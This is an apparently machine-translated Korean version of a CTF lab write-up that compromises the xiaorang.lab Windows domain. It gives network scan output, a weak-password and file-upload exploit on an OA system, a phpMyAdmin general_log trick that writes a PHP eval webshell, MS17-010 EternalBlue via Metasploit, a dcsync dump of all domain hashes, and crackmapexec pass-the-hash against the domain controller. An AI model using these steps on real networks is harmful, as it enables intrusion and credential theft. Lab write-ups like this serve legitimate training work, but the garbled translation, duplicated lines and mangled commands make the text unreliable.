



ifconfig 확인 IP

ifconfig 확인 IP

패스 FSCAN UP 및 SCAN DOWN 섹션 C,/FSCAN_AMD64 -H 172.22.1.1/24 결과는 현재 결과에 있습니다 .txt.

패스 FSCAN UP 및 SCAN DOWN 섹션 C,/FSCAN_AMD64 -H 172.22.1.1/24 결과는 현재 결과에 있습니다 .txt.

172.22.1.1833603306 열기

172.22.1.2:88 오픈

172.22.1.21:445 열기

172.22.1.18:445 열기

172.22.1.2:445 열기

172.22.1.21:139 열기

172.22.1.18:139 오픈

172.22.1.2:139 열기

172.22.1.213360135 열기

172.22.1.18:135 열기

172.22.1.2:135 열기

172.22.1.18:80 개방

172.22.1.15:80 개방

172.22.1.15:22 열기

[*] 172.22.1.2 (Windows Server 2016 Datacenter 14393)

[+] 172.22.1.21 MS17-010 (Windows 7 Professional 7601 서비스 팩 1)

[+] netinfo:

[*] 172.22.1.21

[-] Xiaorang-Win7

[-] 172.22.1.21

[+] netinfo:

[*] 172.22.1.18

[-] Xiaorang-OA01

[-] 172.22.1.18

[+] netinfo:

[*] 172.22.1.2

[-] DC01

[-] 172.22.1.2

[*] 172.22.1.2 [+] DC Xiaorang \ DC01 Windows Server 2016 Datacenter 14393

[*] Webtitle33333http://172.22.1.15 Code:200 LEN3:5578 TITLE33:BOOTSTRAP 자료 관리자

[*] 172.22.1.18 Xiaorang \ Xiaorang-OA01 Windows Server 2012 R2 Datacenter 9600

[*] 172.22.1.21 __msbrowse __ \ Xiaorang-Win7 Windows 7 Professional 7601 서비스 팩 1

[*] WebTitle33333http://172.22.1.18 Code:302 LEN:0 TITLE:NONE JUMP URL: http://172.22.1.18? M=로그인

[*] WebTitle33333http://172.22.1.18? M=로그인 Code:200 LEN333364012 TITLE3:SIGN COLLABORIVE OFFICE SYSTEM

[+] http://172.22.1.15 Poc-Yaml-Thinkphp5023-Method-Rce Poc1

.15는 볼 필요가 없습니다.21은 Eternal Blue가 존재하는 Win7입니다.18은 OA를 호출하는 시스템이고 .2는 도메인 제어입니다.





NPS+프록시퍼 프록시로 전달하고 먼저 .18을보십시오

그런 다음 두 가지 방법이 있습니다. 첫 번째는 Call OA에서 파일 업로드 취약점을 타겟팅하는 것입니다. Master Y4Tacker의 기사를 참조 할 수 있습니다. 약한 비밀번호 관리자/admin123을 사용하여 로그인하고 Exp를 입력하십시오.

그런 다음 두 가지 방법이 있습니다. 첫 번째는 Call OA에서 파일 업로드 취약점을 타겟팅하는 것입니다. Master Y4Tacker의 기사를 참조 할 수 있습니다. 약한 비밀번호 관리자/admin123을 사용하여 로그인하고 Exp를 입력하십시오.





두 번째 방법은 /phpmyadmin을 사용하여 직접 루트 /루트를 로그인 한 다음 로그를 사용하여 WebShell에 작성하는 것입니다.

첫 번째 단계는 '일반%'와 같은 쇼 변수를 실행하는 것입니다. 로그가 활성화되어 있는지 확인하고 저장된 로그 위치를 확인하십시오.

첫 번째 단계는 '일반%'와 같은 쇼 변수를 실행하는 것입니다. 로그가 활성화되어 있는지 확인하고 저장된 로그 위치를 확인하십시오.





초 단계 세트 Global General_Log=on; 로그를 켭니다

초 단계 세트 Global General_Log=on; 로그를 켭니다





세 번째 단계 세트 Global general_log_file 로그 저장 위치를 설정하십시오.

세 번째 단계 세트 Global general_log_file 로그 저장 위치를 설정하십시오.





마지막으로 '? php eval ($ _ post [cmd]) ;'; Ang Sword를 쓰고 연결하면 플래그가 C:/사용자/관리자/플래그에 있습니다.

마지막으로 '? php eval ($ _ post [cmd]) ;'; Ang Sword를 쓰고 연결하면 플래그가 C:/사용자/관리자/플래그에 있습니다.





다음,21은 Win7 기계입니다. MS17-010에 전화 할 수 있습니다. 시도한 후에는 네트워크를 떠날 수 없습니다. 전진 모니터링을 사용할 수 있습니다.

다음,21은 Win7 기계입니다. MS17-010에 전화 할 수 있습니다. 시도한 후에는 네트워크를 떠날 수 없습니다. 전진 모니터링을 사용할 수 있습니다.

먼저 프록시를 끊고, proxychains msfconsole msfconsole을 양 Socks5 트래픽으로 가고, exploit/windows/smb/ms17_010_eternalblue=페이로드 Wind





양극 미터 프레터 쉘을 얻은 후 다음 단계는 dcsync를 사용하는 것입니다.

양극 미터 프레터 쉘을 얻은 후 다음 단계는 dcsync를 사용하는 것입니다.

dcsync의 도입은이 기사를 참조 할 수 있습니다. 가장 큰 기능은 도메인 제어에 로그인하지 않고 도메인 컨트롤에 대한 데이터를 얻을 수 있다는 것입니다.

MSF 아래에 Kiwi를 직접로드 한 다음 Kiwi_cmd 'lsadump:3:dcsync /domnain33:xiaorang.lab /all /csv'도메인의 모든 사용자에 대한 Export 해시





는 .2 전에 스캔하고 445 포트를 열었습니다. SMB 해싱을 사용하여 Kali와 함께 제공되는 CrackMapeXec과 직접 전달하십시오. proxychains crackmapexec smb 172.22.1.2 -u 관리자 -H 10CF89A850FB1CDBE6BB432B859164C8 -D XIAORANG.LAB -X '$ cmd'

는 .2 전에 스캔하고 445 포트를 열었습니다. SMB 해싱을 사용하여 Kali와 함께 제공되는 CrackMapeXec과 직접 전달하십시오. proxychains crackmapexec smb 172.22.1.2 -u 관리자 -H 10CF89A850FB1CDBE6BB432B859164C8 -D XIAORANG.LAB -X '$ cmd'

원본 링크 : http://119.45.47.125/index.php/2022/11/24/Yunjing-4/

원본 링크 : http://119.45.47.125/index.php/2022/11/24/Yunjing-4/

pcntl_alarm, pcntl_fork, pcntl_waitpid, pcntl_wait, pcntl_wifexited, pcntl_wifstopped, pcntl_wifsignaled, pcntl_wifcontinued, pcntl_weexitstatus, pcntl_wtermsig, pcntl_wstopsig, pcntl_signal, pcntl_signal_get_ha ndler, pcntl_signal_dispatch, pcntl_get_last_error, pcntl_strerror, pcntl_sigprocmask, 